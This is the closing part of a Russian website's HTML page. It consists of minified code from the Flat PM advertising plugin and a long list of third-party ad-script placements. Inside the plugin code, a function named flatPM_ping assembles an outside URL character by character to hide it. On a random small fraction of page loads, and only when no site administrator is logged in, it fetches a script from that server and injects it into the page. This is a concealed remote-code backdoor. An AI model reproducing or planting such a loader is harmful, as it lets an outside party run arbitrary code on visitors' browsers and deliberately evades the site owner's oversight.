0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6947","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"6952","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"6937","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"6934","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"6954","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"6948","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"6935","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"6951","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"6949","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"6938","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"6953","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"6936","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"6940","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"6939","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"6945","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"6957","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6946","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"6955","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"6956","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"6958","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"6959","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6943","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6950","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6944","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"6941","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"6942","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"6960","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"6964","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"6961","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"6962","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"6963","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: extremefamily.ru @ 2024-03-04 20:39:35 by W3 Total Cache
-->